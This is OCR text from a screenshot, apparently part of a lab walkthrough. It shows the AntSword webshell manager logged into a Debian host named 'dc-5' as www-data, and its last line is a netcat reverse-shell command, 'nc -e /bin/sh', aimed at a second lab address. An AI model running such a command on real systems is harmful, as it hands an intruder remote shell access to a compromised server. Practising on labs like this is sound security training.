 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.204.134
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc -e /bin/sh 192.168.204.128 9999